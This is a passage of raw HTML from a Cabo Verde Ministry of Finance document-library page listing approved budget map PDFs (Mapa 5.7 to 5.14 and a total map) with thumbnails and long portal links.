href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141809?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5Total.pdf" > Mapa 5Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.14 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141797" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.14+MIOTH.pdf/07510885-4a82-caea-5356-097a84548b5d?version=1.0&t=1553600191862&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141797?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.14+MIOTH.pdf/07510885-4a82-caea-5356-097a84548b5d?version=1.0&t=1553600191862&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141797?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.14 MIOTH.pdf" > Mapa 5.14 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.13 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141785" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.13+MSSS.pdf/516c8072-e026-4eba-0ccf-dcfa879e0a5c?version=1.0&t=1553600191765&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141785?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.13+MSSS.pdf/516c8072-e026-4eba-0ccf-dcfa879e0a5c?version=1.0&t=1553600191765&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141785?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.13 MSSS.pdf" > Mapa 5.13 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.12 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141773" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.12+MSSS.pdf/4f37afd8-082f-2dcc-ddcc-3c7995d09bc8?version=1.0&t=1553600191661&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141773?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.12+MSSS.pdf/4f37afd8-082f-2dcc-ddcc-3c7995d09bc8?version=1.0&t=1553600191661&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141773?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.12 MSSS.pdf" > Mapa 5.12 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.11 MCIC.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141761" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.11+MCIC.pdf/430668fb-ce62-1dbc-b907-60da27dfcf3e?version=1.0&t=1553600191560&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141761?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.11+MCIC.pdf/430668fb-ce62-1dbc-b907-60da27dfcf3e?version=1.0&t=1553600191560&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141761?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.11 MCIC.pdf" > Mapa 5.11 MCIC.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.10 MFIS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141749" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version=1.0&t=1553600191464&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version=1.0&t=1553600191464&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.10 MFIS.pdf" > Mapa 5.10 MFIS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.9 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141737" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.9+MDesporto.pdf/6dc55377-5848-6610-e152-d0adec8b78f8?version=1.0&t=1553600191367&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141737?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.9+MDesporto.pdf/6dc55377-5848-6610-e152-d0adec8b78f8?version=1.0&t=1553600191367&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141737?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.9 MDesporto.pdf" > Mapa 5.9 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.8 ME.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141725" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.8+ME.pdf/b8ef857d-a0f7-6406-733e-bfbc781670c6?version=1.0&t=1553600191264&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141725?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.8+ME.pdf/b8ef857d-a0f7-6406-733e-bfbc781670c6?version=1.0&t=1553600191264&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141725?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.8 ME.pdf" > Mapa 5.8 ME.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.7 MAA.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141713" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.7+MAA.pdf/1046f5c3-f2ac-4503-7a3a-1d0120bcb217?version=1.0&t=1553600191159&documentThumbnail=1')">
